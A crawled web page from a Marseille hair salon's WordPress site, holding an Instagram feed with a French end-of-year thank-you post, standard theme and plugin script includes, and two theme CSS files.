        <a class="sbi_photo" href="https://www.instagram.com/reel/DS5SzN7iBFS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-zrh1-1.cdninstagram.com/v/t51.71878-15/607431749_852221440757094_1117281581218731127_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4o9peY19oXMQ7kNvwEjRud_&#038;_nc_oc=AdnM5r2mev_xzM6s4b0VpSShOW7U4l_VYYEFR-Uy2wC9L6pOJOjlwxGew05WqwDeXXUMjUCKU0GUgc4eZ9symUpi&#038;_nc_zt=23&#038;_nc_ht=scontent-zrh1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&#038;oh=00_Afpe5tqopTYvsx1qiIChBDYvJAQaW0CPvDsqv1JGyNegig&#038;oe=6974A04A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.71878-15\/607431749_852221440757094_1117281581218731127_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4o9peY19oXMQ7kNvwEjRud_&amp;_nc_oc=AdnM5r2mev_xzM6s4b0VpSShOW7U4l_VYYEFR-Uy2wC9L6pOJOjlwxGew05WqwDeXXUMjUCKU0GUgc4eZ9symUpi&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_Afpe5tqopTYvsx1qiIChBDYvJAQaW0CPvDsqv1JGyNegig&amp;oe=6974A04A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.71878-15\/607431749_852221440757094_1117281581218731127_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4o9peY19oXMQ7kNvwEjRud_&amp;_nc_oc=AdnM5r2mev_xzM6s4b0VpSShOW7U4l_VYYEFR-Uy2wC9L6pOJOjlwxGew05WqwDeXXUMjUCKU0GUgc4eZ9symUpi&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_Afpe5tqopTYvsx1qiIChBDYvJAQaW0CPvDsqv1JGyNegig&amp;oe=6974A04A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.71878-15\/607431749_852221440757094_1117281581218731127_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4o9peY19oXMQ7kNvwEjRud_&amp;_nc_oc=AdnM5r2mev_xzM6s4b0VpSShOW7U4l_VYYEFR-Uy2wC9L6pOJOjlwxGew05WqwDeXXUMjUCKU0GUgc4eZ9symUpi&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_Afpe5tqopTYvsx1qiIChBDYvJAQaW0CPvDsqv1JGyNegig&amp;oe=6974A04A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.71878-15\/607431749_852221440757094_1117281581218731127_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4o9peY19oXMQ7kNvwEjRud_&amp;_nc_oc=AdnM5r2mev_xzM6s4b0VpSShOW7U4l_VYYEFR-Uy2wC9L6pOJOjlwxGew05WqwDeXXUMjUCKU0GUgc4eZ9symUpi&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_Afpe5tqopTYvsx1qiIChBDYvJAQaW0CPvDsqv1JGyNegig&amp;oe=6974A04A&quot;}">
            <span class="sbi-screenreader">✨ Alors que l’année touche à sa fin, nous pr</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://www.4etoiles.net/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Alors que l’année touche à sa fin, nous prenons un instant pour mesurer le chemin parcouru… et surtout pour vous dire merci.

Merci à nos clientes et clients fidèles, présents depuis toujours,
et à celles et ceux qui nous ont rejoints récemment au sein du salon 4 Étoiles Coiffure 🤍

Nous espérons que l’année à venir sera inspirante, lumineuse et élégante, rythmée par de beaux moments, de la confiance,
et des créations qui vous ressemblent ✨

En attendant, il reste encore quelques disponibilités pour
un refresh beauté, une dernière coupe de l’année, ou une touche de paillettes délicates 🌟 pour finir l’année en beauté.

📲 RDV sur Planity
🥂 Nous vous accueillons au salon autour d’une coupe de champagne

Avec toute notre gratitude,
L’équipe 4 Étoiles Coiffure✨🌟
#4etoilescoiffure #ChicLuxe #BeautyRitual #salondecoiffuremarseille #Marseille9 HairElegance ✨">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17879516733356258&quot;:{&quot;id&quot;:&quot;607431749_852221440757094_1117281581218731127_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17860943622564613&quot;:{&quot;id&quot;:&quot;608855698_18383886712145509_6468316245482673981_n&quot;,&quot;ratio&quot;:&quot;1.38&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18116426635610800&quot;:{&quot;id&quot;:&quot;616039496_18385345786145509_4671610541085996033_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>


</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.4etoiles.net/wp-admin/admin-ajax.php";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.4etoiles.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"daf11420f2","remove_from_wishlist_nonce":"9896fc170f","reload_wishlist_and_adding_elem_nonce":"86a252fb04","load_mobile_nonce":"777af12dc0","delete_item_nonce":"7592a0d9dd","save_title_nonce":"41c02a31a8","save_privacy_nonce":"ef498bfd41","load_fragments_nonce":"25ff6deda3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.4etoiles.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.4etoiles.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/default.min.js?ver=6.4.7" id="default-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/plugins.js?ver=6.4.7" id="plugins-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.4.7" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/qode-quick-links/assets/js/plugins/jquery.mCustomScrollbar.min.js?ver=6.4.7" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/qode-quick-links/assets/js/qode-quick-links.min.js?ver=6.4.7" id="qode_quick_links_script-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7332fdf343ef1f62811046167f880e4","fragment_name":"wc_fragments_e7332fdf343ef1f62811046167f880e4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.4etoiles.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/qode-like.min.js?ver=6.4.7" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.4.7" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.4.7" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.4.7" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.4.7" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.4.7" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.4.7" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1605266374" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/custom_js.js?ver=1605266374" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/themes/bridge/js/woocommerce.js?ver=6.4.7" id="woocommerce-qode-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.7.2" id="select2-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.4etoiles.net\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.4etoiles.net\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.4etoiles.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.4etoiles.net/wp-content/themes/bridge/css/custom_css.css?ver=1605266374
body_size: 459
content:


#nav-menu-item-15147 li,
#nav-menu-item-15150 li,
#nav-menu-item-15152 li,
#nav-menu-item-15154 li,
#nav-menu-item-15158 li,
#nav-menu-item-15161 li,
#nav-menu-item-15163 li,
#nav-menu-item-15165 li,
#nav-menu-item-15167 li,
#nav-menu-item-15170 li,
#nav-menu-item-15173 li{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 15px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}
.carousel-inner .slider_content .text .qbutton.white{
	border-color:#303030 !important;
	color:#303030 !important;
}
.carousel-inner .slider_content .text .qbutton.white:hover{
	border-color:#1abc9c !important;
	color:#fff !important;
}
.wpb_gmaps_widget .wpb_wrapper {
padding: 0px;
}

.blog_single.blog_holder article.format-link .post_text:hover .post_text_inner {
background-color: #1abc9c;
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner {
background-color: #f6f6f6;
}

.blog_holder article .post_info { margin: 8px 0 28px; }

.blog_single.blog_holder article .post_text .post_text_inner { padding-top: 33px; }

/*. FEWZI. */
@media screen and (max-width: 768px) {
.side_menu_button_wrapper {
display: block !important;
margin: 0 auto !important;
text-align: center !important;
}
.header_bottom_right_widget_holder {
display: block !important;
margin: 0 auto !important;
text-align: center !important;
}
.side_menu_button {
height: 50px !important;
display: inline-block !important;
}
.header_inner_right {
    width: 100px !important;
    position: absolute;
    right: 0;
    top: 5vh;
}
.shopping_cart_outer {
    display: block !important;
    width: 100% !important;
}
.shopping_cart_inner, .side_menu_button {
    height: 50px !important;
}
.shopping_cart_inner {
    display: block !important;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.4etoiles.net/wp-content/themes/bridge-child/style.css?ver=1.0.0
body_size: 443
content:
/*
Theme Name: 4Etoiles
Theme URI: https://www.4etoiles.net/
Description: Theme pour le salon de coiffure 4Etoiles
Author: Fewzi Raffed
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.logo-footer{
  width: 50%;
}
.socials-wrapper{
  display: grid;
  grid-template-columns: repeat(4 , 1fr);
}
.social-item{
  opacity: 0.8;
   /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  /* IE 5-7 */
  filter: alpha(opacity=80);
  /* Netscape */
  -moz-opacity: 0.8;
  /* Safari 1.x */
  -khtml-opacity: 0.8;
  transition: all 0.4s ease;
}
.social-item:hover{
  opacity: 1;
     /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  /* IE 5-7 */
  filter: alpha(opacity=100);
  /* Netscape */
  -moz-opacity: 1;
  /* Safari 1.x */
  -khtml-opacity: 1;
}

.side_menu .widget li, aside .widget li{
  margin: 0;
}
.woocommerce-cart table.cart tbody tr td a:not(.checkout-button), .woocommerce-checkout .checkout table tbody tr td a{
  color: #303030;
  line-height: 34px;
  height: 34px;
  top: 2px;
}
.header_inner_right {
	display:none
}